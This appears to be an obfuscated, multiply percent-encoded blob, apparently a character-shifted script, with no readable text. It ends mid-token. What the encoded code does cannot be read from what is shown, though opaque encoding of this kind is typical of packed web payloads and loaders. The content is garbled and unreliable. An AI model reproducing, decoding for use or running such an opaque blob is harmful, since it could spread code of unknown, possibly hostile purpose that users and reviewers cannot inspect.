E7%2525ED%2525E5%2525D1%2525A2_%252585%2525D2%2525DB%2525DB%2525E1%2525ACZC%252587%252598j%252598%252592hs%25255B%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252582%2525CE%2525DB%2525D2%2525CE%2525A6%25255B%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZX%2525A8%2525E8%2525B3%25255D%252560%2525u304E%2525uA506%2525uEBCC%2525uCC8D%2525uCDB8%2525uA812%2525u7E35%2525uD670%2525uF088%2525uC74B%2525u5E29%2525uFF56k%2525A2%2525E7%2525E6%2525E1%2525DD%2525D5%2525A5H*@@@@@@@@@@@@@@@%2525u2042%2525u2042%2525u7B4C%2525uC92C%2525uD64C%2525u8766%2525uFF56%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560vX%2525u4F6D%2525uC46C%2525uC3C6%2525uB48C%2525uCD04%2525u675Bk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560qS%2525u4F6D%2525uB543%2525uFBEA%2525uE4D7%2525uC6E4%2525u783Dk%2525A2%2525E3%2525D1%2525CF%2525AC%2525uFF46%2525u5A5F%2525uC724%2525uD1C3%2525u6616K%25255DR%2525u4F6D%2525uA153%2525u510F%2525uFF34K%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uED18%2525uF4ED%2525uC724%2525u6C09k%2525A2%2525E3%2525D1%2525CF%2525ACz%25259E%2525D4%2525B0H*@@@@@@@@@@@@@@@%2525u2042%2525u2042%2525u7B4C%2525uC9B8%2525uD6D8%2525u8766%2525uFF56%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560vX%2525u4F6D%2525uA17D%2525uB94F%2525uCD04%2525uCD04%2525u675Bk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252586%2525A2%252596k%2525A2%2525E3%2525D1%2525CF%2525AC%2525uFF46%2525u5CED%2525uB167%2525uA265%2525uC6E4%2525u770A%2525uFF34K%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u7EFD%2525uD0EA%2525u524BQ%25255Ecrk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uAFC0%2525uB795%2525uC724%2525u6C09k%2525A2%2525E3%2525D1%2525CF%2525ACz%25259E%2525D4%2525B0H*@@@@@@@@@@@@@@@%25255C%2525AF%2525E7%2525E6%2525E1%2525DD%2525D5%252587%252593%2525E7%2525ED%2525E5%2525D1%2525A2_%252585%2525D2%2525DB%2525DB%2525E1%2525ACZC%252587%252598j%252598%252592hs%25255B%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252582%2525CE%2525DB%2525D2%2525CE%2525A6%25255B%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%2525A8ZQc%2525A2%2525E8%252598PPX%2525A8%2525E8%2525B3%25255D%252560%2525u304E%2525uB1AC%2525uD4A1%2525uA8BC%2525uCDB8%2525uA812%2525u7E35%2525uD670%2525uF088%2525uC74B%2525u5E29%2525uFF56k%2525A2%2525E7%2525E6%2525E1%2525DD%2525D5%2525A5H*@@@@@@@@@@@@@@@%2525u2042%2525u2042%2525u7B4C%2525uC92C%2525uD64C%2525u8766%2525uFF56%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560vX%2525u4F6D%2525uC46C%2525uC3C6%2525uB48C%2525uCD04%2525u675Bk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560sU%2525u4F6D%2525uB4BD%2525uC0C7%2525uC14D%2525uFBEA%2525u9630k%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u5446%2525uBC44%2525u6878k%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKKH%2525u5417%2525uE3F8%2525uDE95%2525uCD80%2525uF6F5%2525u782Ae%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uED18%2525uF4ED%2525uC724%2525u6C09k%2525A2%2525E3%2525D1%2525CF%2525ACz%25259E%2525D4%2525B0H*@@@@@@@@@@@@@@@%2525u2042%2525u2042%2525u7B4C%2525uC9B8%2525uD6D8%2525u8766%2525uFF56%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560vX%2525u4F6D%2525uA17D%2525uB94F%2525uCD04%2525uCD04%2525u675Bk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252586%2525A2%252596k%2525A2%2525E3%2525D1%2525CF%2525AC%2525uFF46%2525u5CED%2525uB167%2525uA265%2525uC6E4%2525u770A%2525uFF34K%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u7EFD%2525uD0EA%2525u524BQ%25255Ecrk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560f%2525u5417%2525uE3F8%2525uDE95%2525uCD80%2525uF6F5%2525u7821K%2525u7BDC%2525u142B%2525uF709%2525uD690%2525u7831%252560%252560%252560aZ%2525u59FD%2525uBC2C%2525uB5DA%2525uAFC0%2525uB795%2525uC724%2525u6C09k%2525A2%2525E3%2525D1%2525CF%2525ACz%25259E%2525D4%2525B0H*@@@@@@@@@@@@@@@**@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525DE%2525E3%2525D9%2525D7%252594%252560H*@@@@@@@%2525u678D%2525uC54B%2525uD45C%2525uC509%2525uA442%2525uCDB8%2525uED20%2525uD72F%2525uB878%2525u56E4%2525u5876%2525uA688%2525uB43E%2525uEF74%2525uF1CB%2525uB9CD%2525uC6E5%2525uD72F%2525u621A*@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@%25255C%2525AF%2525D6%2525D5%2525DB%2525D9%2525E4%2525B2H*@@@@@@@O%25255EO%2525u916D%2525u10BB%2525uE4DE%2525uC8DE%2525u6378*@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%2525B2%2525AE%2525D1%252590%25255D%25255D%25259B%25259BBcc%25255CZBSSNLBdd%25255CZBTTNLBee%25255CZBUUNLBff%25255CZBVVNLBgg%25255CZBWWNLBhh%25255CZBXXB%25259D%2525B8E*@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%2525B2%2525AE%2525D1%252590%25255D%25255D%25259B%252585*@@@@@@@@@@@Bu%25259Bj%25255CZ%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZBuuNL%252583%2525D2%2525D3%2525C9%252597lZBjjB%25259D%2525A96*@@@@@@@@@@@Bc%252589j%25255CZ%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZBccNL%252583%2525D2%2525D3%2525C9%252597lZBjjB%25259D%2525A96*@@@@@@@@@@@By%25259Fj%25255CZ%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZByyNL%252583%2525D2%2525D3%2525C9%252597lZBjjB%25259D%2525A96*@@@@@@@@@@@Bp%252598l%25255CZ%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZBppNL%252583%2525D2%2525D3%2525C9%252597lZBllB%25259D%2525A96*@@@@@@@%25259D%2525B8E*@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252588%2525D7%2525E4%2525E7%2525BE%2525B1%2525D9%2525E8%2525D9%2525D7%2525BF%2525AE%2525D1%252590%25255D%25255D%25259B%252585*@@@@@@@@@@@PjZBccNLQkZBddNLRlZBeeNLSmZBffNLTnZBggNLUoZBhhNLVpZBiiNLWqZBjjN6*@@@@@@@@@@@XrZBkkNLYsZBllNLQajZBmmNLQbkZBnnNLQclZBooNLQdmZBppNLQenZBqqN6*@@@@@@@@@@@QfoZBrrNLQgpZBssNLQhqZBttNLQirZBuuNLQjsZBvvNLRbjZBwwNLRckZBxxN6*@@@@@@@@@@@RdlZByyNLRemZBzz%25252C*@@@@@@@%25259D%2525B8E*@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585%25255D%25255DBj%2525A2%25257C%25255DE%252514*@@@@@@@O%25255EO%2525u5227%2525uB569%2525uCB69%2525uE385%2525u7B88*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252593%2525EA%2525E0%2525DD%2525D7%2525CB%2525BC%2525B5%2525C3%25258A%25259C%2525ED%2525E9%2525D5%25258EI%25259B%252585*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25259B%2525D5%2525C3%2525AB%2525B7%2525DC%2525D3%2525D7%252599PW%252591%2525CF%2525CD%2525D4%2525E6%2525BF%2525B5%2525DC%2525E7%2525A2%2525A2%2525E3%2525D6%2525CE%2525D3%2525D1%25258DO%252588%2525C4%2525D7%2525DD%2525DF%2525DB%25258CSL%252594%2525ED%2525E9%2525D5%252585%25255Dzz%25255DG%252590%2525D7%2525DC%2525D3%2525D7%252599PdE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25259B%2525D5%2525C3%2525B1%2525C4%2525E9%2525D9%2525D7%252599PW%252591%2525CF%2525CD%2525D4%2525E6%2525BF%2525B5%2525DC%2525E7%2525A2%2525A2%2525E3%2525D6%2525CE%2525D3%2525D1%25258DO%252588%2525C4%2525D7%2525DD%2525DF%2525DB%25258CSL%252594%2525ED%2525E9%2525D5%252585%25255Dzz%25255DG%252596%2525E4%2525E9%2525D9%2525D7%252599PdE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525C4%2525B7%2525D8%2525E8%2525E1%2525E0%25259BPW%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252592%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%252599%25255D%25255D%252594%2525ED%2525E9%2525D5%252585%25255Dzz%25255DG%252590%2525D7%2525DC%2525D3%2525D7%252599G__G%252589%2525CE%2525DB%2525D2%2525CE%252592GZZG%252595%2525DD%2525DD%2525D3%25258CbE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525C4%2525B7%2525D8%2525E8%2525E1%2525E0%25259BPW%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252592%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%252599%25255D%25255D%252594%2525ED%2525E9%2525D5%252585%25255Dzz%25255DG%252596%2525E4%2525E9%2525D9%2525D7%252599G__G%252589%2525CE%2525DB%2525D2%2525CE%252592GZZG%252595%2525DD%2525DD%2525D3%25258CbE*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u6714%2525uCCA4%2525uCBA6%2525uFBEA%2525u95FE*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252595%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258DQI%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258E%2525DD%2525E6%252597%25255D%25255D%25258E%2525D3%2525DC%252597d%2525A5%2525D5%2525D9%25258DQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252594%2525DD%2525D6%2525D2%2525B8%2525C7%2525E6%252592%25255D%25255D%25258E%2525DD%2525E6%2525A5%2525A2%2525E3%2525BB%2525BB%2525D2%2525C4%2525CD%2525D1%2525B8%2525C7%2525E6%2525DB%2525D7%2525D5%25258FO%2525A1%2525E2%252595p%252591uSL%25259B%25259B**@@@@@@@@@@@@@@@%252599%2525DE%2525C6%2525D3%2525ACZG%252595%2525E3%2525E2%2525D2%2525D7%2525DB%2525CC%25258ASL%25258D%2525DC%2525DD%2525E2%2525DC%2525A2ZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BSL%252584%2525C5%2525DA%2525B3ZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BS6*@@@@@@@@@@@@@@@%252588%2525D7%2525E4%2525E7%2525ACZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BSL%25258D%2525D6%2525D7%2525E3%2525E9%2525D9%25259FZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BSL%252593%2525D8%2525C8%2525D2%2525DD%2525D2%25259EZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BSL%252588%2525D7%2525E4%2525E7%2525A3clZ%252586%2525C7%2525CD%2525DF%2525D8o*@@@@@@@@@@@%25259D%2525A6W%2525A0%2525D7%2525D5%2525DC%2525CD%2525C4%2525C8%25258DW%25258B%25258B%25255E%252596%252593LGTTPdE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25258A%2525D8%2525E7%2525E4%2525D7%2525D3%2525E2%2525B8%2525A5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252594%2525DD%2525D6%2525D2%2525B8%2525C7%2525E6%2525ADE*@@@@@@@@@@@%252592%2525D7%2525D9%2525E9%2525E7%2525E0%25258E%25258E%2525DD%2525E6%2525B2E*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u542C%2525uBF71%2525uE860%2525uFBDA%2525uE4D5%2525uFBEA%2525u95FE*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252593%2525EC%2525E7%2525D1%2525B7%2525BD%2525D6%2525D2%25258DQI%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258E%2525DD%2525E6%252597%25255D%25255D%252595%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258DQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252582%2525D6%2525E2%25258E%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25259A%2525EC%2525E7%2525D1%2525A5%2525B6%2525E2%252595PdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258F%2525E1%2525DB%2525D0%2525D0%2525D7%2525CF%2525CD%2525C0%2525B9%2525DD%2525EC%252594%25255D%25255D%252582%2525D6%2525E2%25259C%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%2525AFE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258F%2525E1%2525DB%2525D0%2525D0%2525D7%2525CF%2525CD%2525AE%2525A9%252587%25255D%25255D%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252590%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259FE*@@@@@@@@@@@**@@@@@@@@@@@O%25255EO%2525u7AEB%2525uCE3E%2525uB9B1%2525uDF78%2525uCD46%2525uBF71%2525uDE1B%2525uD2B7%2525u600B*@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255DG%2525u661D%2525uFBEA%2525uF3E6%2525uB1FE%2525uBF71%2525u6B8CbE*@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252590%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252584%25255D%25255DG%252593%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCTiqi%252596%2525CC%252586PUQLCWd%252591%25259A%25259F%2525CC%252586Qa%252560UNPbE*@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%2525A2%2525E6%2525D3%2525CF%2525E1%2525D9%2525D5%2525E1%2525DF%25258D%25255D%25255DG%25259A%2525D6%2525C4%2525CD%2525D1%25258DY_%25255Ee%25255EPbE*@@@@@@@@@@@**@@@@@@@@@@@O%25255EO%2525u600B%2525uF00A%2525uF081%2525uB96F%2525u5917*@@@@@@@@@@@%252593%2525D8%2525D9%2525C8%2525BD%2525D6%2525D2%2525D4%2525E4%2525E9%25259CPQI%25255D%25257B%25255E%25259B%252585*@@@@@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%25258F%2525E1%2525DB%2525D0%2525D0%2525D7%2525CF%2525CD%2525C0%2525B9%2525DD%2525EC%2525AFE*@@@@@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252590%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252584%25255D%25255D%25258F%2525E1%2525DB%2525D0%2525D0%2525D7%2525CF%2525CD%2525AE%2525A9%252587%25259C%2525F8%25259CG%252593%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCXg%252595%252597e%252592%252581PUQLCZj%252597%252595d%252597%252584Qa%252560UNPbE*@@@@@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%2525A2%2525E6%2525D3%2525CF%2525E1%2525D9%2525D5%2525E1%2525DF%25258D%25255D%25255DG%25259A%2525D6%2525C4%2525CD%2525D1%25258DYZPbE*@@@@@@@@@@@%25259D%2525A9LWg%252560YdE*@@@@@@@@@@@**@@@@@@@@@@@%252592%2525D7%2525D9%2525E9%2525E7%2525E0%25258E%25258E%2525DD%2525E6%2525B2E*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u8BC1%2525u0738%2525uCDC7%2525uB94F%2525uCD04%2525u65EF*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252587%2525CC%2525D9%2525B9%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%25258D%25259B%2525E7%2525D5%2525D3%2525E6%2525B8%2525A5%2525D5%2525D9%252591L%252584%2525C5%2525DA%2525EC%25259CI%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252584%252584%25255D%25255D%25258E%2525D3%2525DC%252597d%2525A5%2525D5%2525D9%25258D%25259B%2525E7%2525D5%2525D3%2525E6%2525B8%2525A5%2525D5%2525D9%25258EdE*@@@@@@@@@@@%252584%252592%2525A1%2525D8%2525D9%2525B8%2525A5%2525D5%2525D9%25258D%25258C%252592%252595%2525CC%2525D9%2525B8%2525A5%2525D5%2525D9%25258DQIKK%252590%2525D1%2525D3%2525E5%2525D8%2525AE%2525B7%2525E2%25259C%25258C%2525C5%2525DA%2525EC%25259CRdE*@@@@@@@@@@@%252592%2525D7%2525D9%2525E9%2525E7%2525E0%25258E%252580%252584%25259F%2525DF%252592%252595%2525CC%2525D9%2525BA%2525BB%2525E1%2525D8%2525C5%2525BE%2525C6%2525D3%25259AQ%2525A6%2525A1%25259F%2525CE%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%25258C%252592%252595%2525CC%2525D9%2525C1%2525BC%2525DD%2525E2%2525DC%252590QT%25255CZW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ESWWP%2525A6%2525A1%25259F%2525CE%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%25258C%252592%252595%2525CC%2525D9%2525B8%2525A5%2525D5%2525D9%25258DQRW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ESWWP%2525A6%2525DD%25259BE*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u753F%2525uD72F%2525uB7C7%2525uCDB8%2525u780B*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252587%2525CC%2525D3%2525D3%2525D7%2525D3%2525D5%2525D9%2525A8%2525B2%2525D3%2525C9%25258DQI%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258C%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%252594%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252593%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%25259BPW%2525A4%2525D7%2525CD%2525E1%2525DA%2525A0E*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%252594%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25258D%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%25259BPW%2525A4%2525D7%2525CD%2525E1%2525DA%2525A0E*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252593%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%252585%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25259A%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%25258CPW%2525A4%2525D7%2525CD%2525E1%2525DA%2525A0E*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252591%2525E3%2525C1%2525BF%2525E4%2525DD%2525D8%2525DD%25258E%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252598%2525E3%2525B5%2525B2%2525D3%2525C9%2525B4%2525BF%2525E4%2525DD%2525D8%2525DD%252595PW%2525A4%2525D7%2525CD%2525E1%2525DA%2525A0%25255BO%25255EO%2525u83D7%2525uD78D%2525uA262%2525uCD80%2525uF6F5%2525u080A%2525u2882%2525u9883%252514*@@@@@@@@@@@%252589%2525CF%252586HI%25258D%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%25259DI%25259B%252585*@@@@@@@@@@@@@@@%252581%2525CD%2525D1%2525D7%2525E6%25259CO%2525u8C1E%2525u1C00%2525uF2F2%2525uD808%2525uC3C6%2525uCD66%2525uD0EA%2525u512C%2525uFF28PdE*@@@@@@@@@@@@@@@%252592%2525D7%2525D9%2525E9%2525E7%2525E0%2525A9E*@@@@@@@@@@@%25259D%252587%252514*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258E%2525DD%2525E6%252597%25255D%25255D%252595%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258DQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252599%2525DE%2525C6%2525D3%252592%25255D%25255D%25258E%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525BA%2525BB%2525E1%2525D8%2525C5%2525BE%2525C6%2525D3%25259AQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258D%2525DC%2525DD%2525E2%2525DC%252588%25255D%25255Ds%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%252596%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525C1%2525BC%2525DD%2525E2%2525DC%252590QIKKQZW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ELGWWPdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252584%2525C5%2525DA%252599%25255D%25255Ds%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%252596%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525B8%2525A5%2525D5%2525D9%25258DQRW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ELGWWPdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252588%2525D7%2525E4%2525E7%2525E5%252593%25255D%25255D%25258E%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525BC%2525B7%2525E4%2525E7%2525E5%25259BQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258D%2525D6%2525D7%2525E3%2525E9%2525D9%2525D8%252593%25255D%25255Ds%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%252596%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525C1%2525B6%2525D7%2525E3%2525E9%2525D9%2525D8%25259BQRW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ELGWWPdE%252514*@@@@@@@@@@@%252583%2525D2%2525